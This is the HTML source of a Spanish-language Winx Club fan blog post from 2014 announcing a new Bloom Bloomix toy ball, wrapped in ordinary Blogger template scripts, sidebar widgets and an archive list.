<div class='clear'></div>
<div class='container'>
<div class='topimg no-items section' id='topimg'></div>
<div class='row'>
<div class='twelve columns'>
<div id='leftContent'>
<div class='inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='four columns post_col masonry-brick hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRm1qmLxt0O0fSNzwvRDwUSvfXMAVcG6fVDye532WCBFGFxJdytQIiKRXV80rFTARITX04_JifCyxHU7TMUNNeEFKm1qyZ-ch41R10tUK2vJbNM_xg3x9M3EedER3pTjsZ_Uuo7vawAA/s1600/dammi_thumbnail_1.jpg' itemprop='image' title='¡Nueva pelota Bloom Bloomix!'/>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-08-04T17:00:00+02:00'>August 04, 2014</abbr>
<p itemprop='description' style='display: none'>
</p>
<div style='position:absolute;visibility: hidden;z-index: -100;display:none;'>
<span itemprop='name'>&#161;Nueva pelota Bloom Bloomix!</span>
<a href='https://www.winxcluball.com/2014/08/nueva-pelota-bloom-bloomix.html' itemprop='url'></a>
<img alt='¡Nueva pelota Bloom Bloomix!' itemprop='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRm1qmLxt0O0fSNzwvRDwUSvfXMAVcG6fVDye532WCBFGFxJdytQIiKRXV80rFTARITX04_JifCyxHU7TMUNNeEFKm1qyZ-ch41R10tUK2vJbNM_xg3x9M3EedER3pTjsZ_Uuo7vawAA/s72-c/dammi_thumbnail_1.jpg'/>
<p itemprop='description'>&#161;Nueva pelota Bloom Bloomix!</p><p itemprop='keywords'>&#161;Nueva pelota Bloom Bloomix!</p>
</div>
<div class='post_item'>
<h1 itemprop='headline'>&#161;Nueva pelota Bloom Bloomix!
</h1>
<div class='post_meta'>
<span class='user'>

by
<span style='color: #09BBB2;'>Winx Club All</span>
</span>
<span class='time'>
August 04, 2014
</span>
<span class='comment'>
</span>
</div>
<div class='post-body'>
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRm1qmLxt0O0fSNzwvRDwUSvfXMAVcG6fVDye532WCBFGFxJdytQIiKRXV80rFTARITX04_JifCyxHU7TMUNNeEFKm1qyZ-ch41R10tUK2vJbNM_xg3x9M3EedER3pTjsZ_Uuo7vawAA/s1600/dammi_thumbnail_1.jpg"><img border="0" height="318" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRm1qmLxt0O0fSNzwvRDwUSvfXMAVcG6fVDye532WCBFGFxJdytQIiKRXV80rFTARITX04_JifCyxHU7TMUNNeEFKm1qyZ-ch41R10tUK2vJbNM_xg3x9M3EedER3pTjsZ_Uuo7vawAA/s1600/dammi_thumbnail_1.jpg" width="320" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqTzHMm9zKsclvg3ymnG_CoaVqVhUwL7RicM3WhugwRobxEp81E5YK1LlGFVYo_f3xpfe9USDxDUBzQuoHsDFBC5-uMKMRIXlRjBD91DjLT4Ti68HpFZZz54Y0CAgnSYEaVeQqWmUKbA/s1600/dammi_thumbnail.jpg"><img border="0" height="318" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqTzHMm9zKsclvg3ymnG_CoaVqVhUwL7RicM3WhugwRobxEp81E5YK1LlGFVYo_f3xpfe9USDxDUBzQuoHsDFBC5-uMKMRIXlRjBD91DjLT4Ti68HpFZZz54Y0CAgnSYEaVeQqWmUKbA/s1600/dammi_thumbnail.jpg" width="320" /></a></div>


<!-- Blogger automated replacement: "https://images-blogger-opensocial.googleusercontent.com/gadgets/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-m2UALHkgu4Y%2FU9-VxeYTkFI%2FAAAAAAABZN4%2F2IMqXI8xihQ%2Fs1600%2Fdammi_thumbnail.jpg&amp;container=blogger&amp;gadget=a&amp;rewriteMime=image%2F*" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqTzHMm9zKsclvg3ymnG_CoaVqVhUwL7RicM3WhugwRobxEp81E5YK1LlGFVYo_f3xpfe9USDxDUBzQuoHsDFBC5-uMKMRIXlRjBD91DjLT4Ti68HpFZZz54Y0CAgnSYEaVeQqWmUKbA/s1600/dammi_thumbnail.jpg" --><!-- Blogger automated replacement: "https://images-blogger-opensocial.googleusercontent.com/gadgets/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-8gQcVAZYXDE%2FU9-VxfK_50I%2FAAAAAAABZN8%2F3ZKkn1xoIIA%2Fs1600%2Fdammi_thumbnail_1.jpg&amp;container=blogger&amp;gadget=a&amp;rewriteMime=image%2F*" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRm1qmLxt0O0fSNzwvRDwUSvfXMAVcG6fVDye532WCBFGFxJdytQIiKRXV80rFTARITX04_JifCyxHU7TMUNNeEFKm1qyZ-ch41R10tUK2vJbNM_xg3x9M3EedER3pTjsZ_Uuo7vawAA/s1600/dammi_thumbnail_1.jpg" -->
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post_tag'>
Etiquetas:
<a href='https://www.winxcluball.com/search/label/Productos%20Winx' rel='tag'>Productos Winx</a>
</div>
<div style='clear:both'></div>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.winxcluball.com/2014/08/nueva-pelota-bloom-bloomix.html&title=¡Nueva pelota Bloom Bloomix!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.winxcluball.com/2014/08/nueva-pelota-bloom-bloomix.html&title=¡Nueva pelota Bloom Bloomix!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.winxcluball.com/2014/08/nueva-pelota-bloom-bloomix.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRm1qmLxt0O0fSNzwvRDwUSvfXMAVcG6fVDye532WCBFGFxJdytQIiKRXV80rFTARITX04_JifCyxHU7TMUNNeEFKm1qyZ-ch41R10tUK2vJbNM_xg3x9M3EedER3pTjsZ_Uuo7vawAA/s1600/dammi_thumbnail_1.jpg&description=    ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.winxcluball.com/2014/08/nueva-pelota-bloom-bloomix.html&title=¡Nueva pelota Bloom Bloomix!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.winxcluball.com/2014/08/nueva-pelota-bloom-bloomix.html' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRm1qmLxt0O0fSNzwvRDwUSvfXMAVcG6fVDye532WCBFGFxJdytQIiKRXV80rFTARITX04_JifCyxHU7TMUNNeEFKm1qyZ-ch41R10tUK2vJbNM_xg3x9M3EedER3pTjsZ_Uuo7vawAA/s1600/dammi_thumbnail_1.jpg' text='¡Nueva pelota Bloom Bloomix!'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=¡Nueva pelota Bloom Bloomix! | https://www.winxcluball.com/2014/08/nueva-pelota-bloom-bloomix.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=¡Nueva pelota Bloom Bloomix! | https://www.winxcluball.com/2014/08/nueva-pelota-bloom-bloomix.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
<div style='clear:both'></div>
</div>
<span class='post-icons'>
</span>
<span class='post-location'>
</span>
</div>
</div>
<div class='post_author'>
<div class='author_avatar'><div class='small_thumb'><div class='author-avatar'><script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script></div></div></div>
<div class='author_wrapper'>
<h4>About author: <a href='/'>Winx Club All</a></h4>
<p>Official Fans Club member since 2012. All about #WinxClub - http://winxcluball.com </p></div>
<div class='clear'></div>
</div>
<div id='related-posts'>
<script type='text/javascript'>//<![CDATA[
var ry='<h3 class="heading-border"><span>Related Posts</span></h3>';rn='<h3 class="heading-border"><span>No related post available</span></h3>';rcomment='comments';rdisable='disable comments';commentYN='yes';
var dw='';titles=new Array();titlesNum=0;urls=new Array();timeR=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]='http://lh3.ggpht.com/--Z8SVBQZ4X8/TdDxPVMl_sI/AAAAAAAAAAA/jhAgjCpZtRQ/no-image.png'};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<ul>';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<li><div class="pthumb"><a href="'+urls[c]+'" rel="nofollow"><img alt="'+titles[c]+'" src="'+ thumb[c].replace("/s72-c/","/w129/")+'"/></a></div><a href="'+urls[c]+'" rel="nofollow">'+titles[c]+'</a></li></div>';if(c<titles.length-1){c++}else{c=0}b++}dw+='<div class="clear"></div></ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('related-posts').innerHTML=dw};
//]]></script>
<script src='/feeds/posts/default/-/Productos Winx?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script type='text/javascript'>var maxresults=5;removeRelatedDuplicates();printRelatedLabels('https://www.winxcluball.com/2014/08/nueva-pelota-bloom-bloomix.html');</script>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.winxcluball.com/2014/08/30-de-junio-dia-internacional-de-la.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<a class='home-link' href='https://www.winxcluball.com/'>Home</a>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.winxcluball.com/2014/08/imagenes-de-icy-reina-del-hielo-6.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar' id='social-widget-2'>
<div class='widget widget_socials'>
<h2>Follow Us</h2>
<div class='social_wrapper'>
<div class='social_inner'>
<a class="youtube" href="//www.youtube.com/c/winxcluballdolls" title="Youtube"></a>
<a class='instagram' href='https://www.instagram.com/mywinxworld/' title='instagram'></a>
<a class='facebook' href='https://www.facebook.com/WinxClubAll/' title='Facebook'></a>
<a class='twitter' href='https://twitter.com/winxcluball' title='Twitter'></a>
<a class='instagram' href='https://www.instagram.com/winxcluball/' title='instagram'></a>
<!-- <a class='pinterest' href='http://pinterest.com/#' title='Pinterest'/> <a class='vimeo' href='http://vimeo.com/#' title='Vimeo'/> <a class='linkedin' href='#' title='Linkedin'/> <a class='tumblr' href='#' title='Tumblr'/> <a class='dribbble tooltip' href='http://dribbble.com/#' title='Dribbble'/> <a class='rss' href='#' title='RSS Feed'/> <a class='flickr' href='http://www.flickr.com/photos/#' title='Flickr'/> -->
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Subscribe Us</h2>
<div class='widget-content'>
<div class="youtube-player" data-id="2euohqHZf4M" />
<style>
.youtube-player {
  position: relative;
  padding-bottom: 54.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
  background: #000;
  margin: 5px;
}

.youtube-player iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 100;
  background: transparent;
}

.youtube-player img {
  object-fit: cover;
  display: block;
  left: 0;
  bottom: 0;
  margin: auto;
  max-width: 100%;
  width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  border: none;
  height: auto;
  cursor: pointer;
  -webkit-transition: 0.4s all;
  -moz-transition: 0.4s all;
  transition: 0.4s all;
}

.youtube-player img:hover {
  -webkit-filter: brightness(75%);
  -moz-filter: brightness(75%);
  filter: brightness(75%);
}

.youtube-player .play {
  height: 72px;
  width: 72px;
  left: 50%;
  top: 50%;
  margin-left: -36px;
  margin-top: -36px;
  position: absolute;
   background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFEYBZZyrsqWZkY2bHbMDr_HXlzH-yMPBPUrACVDr0wBfaT4AkGjMDd85R3Mibekshvws77sLcloeoEZ7wEgOuMBqTV4tCXe5OWvNgy9CSbfcO0g0M-7i33rCg7o9lvdcRhmPchG1_Pn4/s16000/play-button.png") no-repeat;
  cursor: pointer;
}

</style>
<script type='text/javascript'>
//<![CDATA[
/* Light YouTube Embeds by @labnol */
/* Web: https://www.labnol.org/ */

function labnolIframe(div) {
  var iframe = document.createElement("iframe");
  iframe.setAttribute(
    "src",
    "https://www.youtube.com/embed/" + div.dataset.id + "?autoplay=1&rel=0"
  );
  iframe.setAttribute("frameborder", "0");
  iframe.setAttribute("allowfullscreen", "1");
  iframe.setAttribute(
    "allow",
    "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"
  );
  div.parentNode.replaceChild(iframe, div);
}

function initYouTubeVideos() {
  var playerElements = document.getElementsByClassName("youtube-player");
  for (var n = 0; n < playerElements.length; n++) {
    var videoId = playerElements[n].dataset.id;
    var div = document.createElement("div");
    div.setAttribute("data-id", videoId);
    var thumbNode = document.createElement("img");
    thumbNode.src = "https://i.ytimg.com/vi/ID/hqdefault.jpg".replace(
      "ID",
      videoId
    );
    div.appendChild(thumbNode);
    var playButton = document.createElement("div");
    playButton.setAttribute("class", "play");
    div.appendChild(playButton);
    div.onclick = function () {
      labnolIframe(this);
    };
    playerElements[n].appendChild(div);
  }
}

document.addEventListener("DOMContentLoaded", initYouTubeVideos);

//]]>
</script></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2015/11/winx-mini-magic-collection-with-fairy.html' target='_blank'>
<img alt='Winx Mini Magic Collection with Fairy Animals!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZqVhm6ygnDeBcwapRe-PqhPv2RZds-TsH_tEqoAeOeQKD7ilo1OFE-ujLvml6vSNMnZfWkhsxZq9kESgJZ4bB5JRzrMl-CV9MleHPtXUltMI1ShQ0CQ2oXvWnhuOrgyJegCAV4sX9mQ/s72-c/mim_cover.jpg' title='Winx Mini Magic Collection with Fairy Animals!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2015/11/winx-mini-magic-collection-with-fairy.html'>Winx Mini Magic Collection with Fairy Animals!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2013/05/figuras-winx-club-believix-de-mc-donals.html' target='_blank'>
<img alt='¡¡Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEV3DYx0-NEmJ-kEE0R_EQ4Tzn2kHZKQMX1PxrZZzHLjr4AbMLHgnvVa-rcjwi9b44YIxxorIdxw19Sc541zD5IcHT87EhFtiZdNMU6To0o2624Lq1jKNoSVzX9eehw9KxMu99gzA_Nw/s72-c/la+foto+33+(1).jpg&container=blogger&gadget=a&rewriteMime=image%2F*' title='¡¡Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2013/05/figuras-winx-club-believix-de-mc-donals.html'>&#161;&#161;Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2012/08/especialistas.html' target='_blank'>
<img alt='Especialistas' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb2AyDEixR7p0QAHOEHbtSVhYmlMZYf3DOBy7b8SmGsiqnDH_RqpkLsFbn_w7FHCC9kWv-qvy4nEaVFQW-mNx4SXjFvn_xBVYdTy5TP3bYxYKLmWhCdvn5s-x39t5KmB_TccAra9dHJI0/s72-c/sky298374534.png' title='Especialistas' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2012/08/especialistas.html'>Especialistas</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/the-trix.html'>The Trix</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/valtor.html'>Valtor</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/alfea.html'>Alfea</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2014/01/imagenes-de-la-coronacion-de-la.html' target='_blank'>
<img alt='¡¡Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFpVK4rKUYDY1hAnn2578ONHdg8fZ4urFXLpddqYLdf1zeawwHQFJDDQviEflHOJFLXB0jpq4hF27qAZJZHev50GvtDMPIr-h0yYizEpQSH7iXWIxYAtY1nOA87CYWNJzqIc8FwdCAnTA/s72-c/6+Vortex+of+Flames+10536.jpg' title='¡¡Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2014/01/imagenes-de-la-coronacion-de-la.html'>&#161;&#161;Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2014/02/imagenes-de-daphne-y-thoren-6-episodio.html' target='_blank'>
<img alt='¡Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLA7mK4xoQxh3fBr_U0Q-VtPK0S5bTdtRwSxxynvbvbg6kz93YTmGivtlE2Nwzs0gfICvpoObNfU3RrpnejtrjBJXSQW-slyTrbkWTCL8DQUTatm7bBi_qnKaIOrw5HduDBrYWvPiu_eE/s72-c/6+Vortex+of+Flames+13009.jpg' title='¡Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2014/02/imagenes-de-daphne-y-thoren-6-episodio.html'>&#161;Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/red-fountain.html'>Red Fountain</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2024/05/winx-club-reboot-2025.html' target='_blank'>
<img alt='Winx Club is coming back in 2025!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiBPoDlhPpYWKz88whbbjxPSAnZyenWW5V-0iZHsy1lgSHIoQEUjevDWSP06xU846dI42L52CfqSjz4ov__7cMMJ1AoMBHjRo5EE3RjgRgSw1us6UnKnmVfoW0KEQlAjW9YjhYAa61HuSsLq4yeKo69rEVtx-EcDxna6lgajsb5bRXxArHYI3MYjb_eA/s72-c/maxresdefault.jpg' title='Winx Club is coming back in 2025!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2024/05/winx-club-reboot-2025.html'>Winx Club is coming back in 2025!</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.winxcluball.com/2024/05/'>May 2024 (1)</option>
<option value='https://www.winxcluball.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.winxcluball.com/2021/12/'>December 2021 (2)</option>
<option value='https://www.winxcluball.com/2021/11/'>November 2021 (4)</option>
<option value='https://www.winxcluball.com/2021/10/'>October 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/09/'>September 2021 (3)</option>
<option value='https://www.winxcluball.com/2021/05/'>May 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/04/'>April 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/03/'>March 2021 (3)</option>
<option value='https://www.winxcluball.com/2021/02/'>February 2021 (4)</option>
<option value='https://www.winxcluball.com/2021/01/'>January 2021 (10)</option>
<option value='https://www.winxcluball.com/2020/12/'>December 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/11/'>November 2020 (4)</option>
<option value='https://www.winxcluball.com/2020/10/'>October 2020 (8)</option>
<option value='https://www.winxcluball.com/2020/09/'>September 2020 (4)</option>
<option value='https://www.winxcluball.com/2020/08/'>August 2020 (3)</option>
<option value='https://www.winxcluball.com/2020/07/'>July 2020 (2)</option>
<option value='https://www.winxcluball.com/2020/06/'>June 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/05/'>May 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/04/'>April 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/03/'>March 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/02/'>February 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/01/'>January 2020 (9)</option>
<option value='https://www.winxcluball.com/2019/12/'>December 2019 (6)</option>
<option value='https://www.winxcluball.com/2019/11/'>November 2019 (4)</option>
<option value='https://www.winxcluball.com/2019/10/'>October 2019 (14)</option>
<option value='https://www.winxcluball.com/2019/09/'>September 2019 (15)</option>
<option value='https://www.winxcluball.com/2019/08/'>August 2019 (14)</option>
<option value='https://www.winxcluball.com/2019/07/'>July 2019 (24)</option>
<option value='https://www.winxcluball.com/2019/06/'>June 2019 (18)</option>
<option value='https://www.winxcluball.com/2019/05/'>May 2019 (21)</option>
<option value='https://www.winxcluball.com/2019/04/'>April 2019 (19)</option>
<option value='https://www.winxcluball.com/2019/03/'>March 2019 (31)</option>
<option value='https://www.winxcluball.com/2019/02/'>February 2019 (16)</option>
<option value='https://www.winxcluball.com/2019/01/'>January 2019 (21)</option>
<option value='https://www.winxcluball.com/2018/12/'>December 2018 (13)</option>
<option value='https://www.winxcluball.com/2018/11/'>November 2018 (11)</option>
<option value='https://www.winxcluball.com/2018/10/'>October 2018 (15)</option>
<option value='https://www.winxcluball.com/2018/09/'>September 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/08/'>August 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/07/'>July 2018 (8)</option>
<option value='https://www.winxcluball.com/2018/06/'>June 2018 (6)</option>
<option value='https://www.winxcluball.com/2018/05/'>May 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/04/'>April 2018 (8)</option>
<option value='https://www.winxcluball.com/2018/03/'>March 2018 (23)</option>
<option value='https://www.winxcluball.com/2018/02/'>February 2018 (16)</option>
<option value='https://www.winxcluball.com/2018/01/'>January 2018 (12)</option>
<option value='https://www.winxcluball.com/2017/12/'>December 2017 (16)</option>
<option value='https://www.winxcluball.com/2017/11/'>November 2017 (13)</option>
<option value='https://www.winxcluball.com/2017/10/'>October 2017 (11)</option>
<option value='https://www.winxcluball.com/2017/09/'>September 2017 (11)</option>
<option value='https://www.winxcluball.com/2017/08/'>August 2017 (18)</option>
<option value='https://www.winxcluball.com/2017/07/'>July 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/06/'>June 2017 (22)</option>
<option value='https://www.winxcluball.com/2017/05/'>May 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/04/'>April 2017 (31)</option>
<option value='https://www.winxcluball.com/2017/03/'>March 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/02/'>February 2017 (27)</option>
<option value='https://www.winxcluball.com/2017/01/'>January 2017 (23)</option>
<option value='https://www.winxcluball.com/2016/12/'>December 2016 (44)</option>
<option value='https://www.winxcluball.com/2016/11/'>November 2016 (45)</option>
<option value='https://www.winxcluball.com/2016/10/'>October 2016 (37)</option>
<option value='https://www.winxcluball.com/2016/09/'>September 2016 (43)</option>
<option value='https://www.winxcluball.com/2016/08/'>August 2016 (31)</option>
<option value='https://www.winxcluball.com/2016/07/'>July 2016 (32)</option>
<option value='https://www.winxcluball.com/2016/06/'>June 2016 (54)</option>
<option value='https://www.winxcluball.com/2016/05/'>May 2016 (34)</option>
<option value='https://www.winxcluball.com/2016/04/'>April 2016 (42)</option>
<option value='https://www.winxcluball.com/2016/03/'>March 2016 (54)</option>
<option value='https://www.winxcluball.com/2016/02/'>February 2016 (56)</option>
<option value='https://www.winxcluball.com/2016/01/'>January 2016 (49)</option>
<option value='https://www.winxcluball.com/2015/12/'>December 2015 (59)</option>
<option value='https://www.winxcluball.com/2015/11/'>November 2015 (62)</option>
<option value='https://www.winxcluball.com/2015/10/'>October 2015 (60)</option>
<option value='https://www.winxcluball.com/2015/09/'>September 2015 (59)</option>
<option value='https://www.winxcluball.com/2015/08/'>August 2015 (68)</option>
<option value='https://www.winxcluball.com/2015/07/'>July 2015 (78)</option>
<option value='https://www.winxcluball.com/2015/06/'>June 2015 (97)</option>
<option value='https://www.winxcluball.com/2015/05/'>May 2015 (79)</option>
<option value='https://www.winxcluball.com/2015/04/'>April 2015 (122)</option>
<option value='https://www.winxcluball.com/2015/03/'>March 2015 (102)</option>
<option value='https://www.winxcluball.com/2015/02/'>February 2015 (79)</option>
<option value='https://www.winxcluball.com/2015/01/'>January 2015 (185)</option>
<option value='https://www.winxcluball.com/2014/12/'>December 2014 (80)</option>
<option value='https://www.winxcluball.com/2014/11/'>November 2014 (122)</option>
<option value='https://www.winxcluball.com/2014/10/'>October 2014 (138)</option>
<option value='https://www.winxcluball.com/2014/09/'>September 2014 (143)</option>
<option value='https://www.winxcluball.com/2014/08/'>August 2014 (166)</option>
<option value='https://www.winxcluball.com/2014/07/'>July 2014 (123)</option>
<option value='https://www.winxcluball.com/2014/06/'>June 2014 (8)</option>
<option value='https://www.winxcluball.com/2014/05/'>May 2014 (56)</option>
<option value='https://www.winxcluball.com/2014/04/'>April 2014 (173)</option>
<option value='https://www.winxcluball.com/2014/03/'>March 2014 (170)</option>
<option value='https://www.winxcluball.com/2014/02/'>February 2014 (127)</option>
<option value='https://www.winxcluball.com/2014/01/'>January 2014 (183)</option>
<option value='https://www.winxcluball.com/2013/12/'>December 2013 (223)</option>
<option value='https://www.winxcluball.com/2013/11/'>November 2013 (223)</option>
<option value='https://www.winxcluball.com/2013/10/'>October 2013 (271)</option>
